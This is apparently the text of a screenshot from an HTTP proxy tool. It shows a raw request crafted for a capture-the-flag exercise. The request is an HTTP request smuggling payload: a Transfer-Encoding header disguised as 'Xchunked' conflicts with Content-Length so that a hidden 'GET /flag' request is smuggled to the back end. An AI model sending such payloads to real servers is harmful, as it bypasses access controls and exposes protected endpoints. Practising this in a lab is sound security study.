 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: Xchunked \r \n
5 \r \n
6 25 \r \n
7 GET /flag HTTP/1.1 \r \n
8 Host: nothing \r \n
9 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13